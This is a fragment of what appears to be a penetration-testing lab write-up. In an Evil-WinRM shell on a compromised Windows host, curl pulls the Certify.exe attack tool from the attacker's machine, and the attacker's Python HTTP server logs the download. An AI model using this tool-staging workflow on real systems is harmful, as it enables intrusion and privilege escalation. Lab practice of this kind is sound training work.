 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> curl 10.10.14.3/Certify.exe -o Certify.exe
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> dir
Directory: C:\Users\Ryan.Cooper\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/3/2023   8:01 AM         177152 Certify.exe
-ar---         8/3/2023  12:29 AM             34 user.txt
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop>
/home/d/E/h/labs/medium/escape/content/SharpCollection/NetFramework_4.5_Any on master ✔ $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.202 - - [03/Aug/2023 01:01:36] "GET /Certify.exe HTTP/1.1" 200 -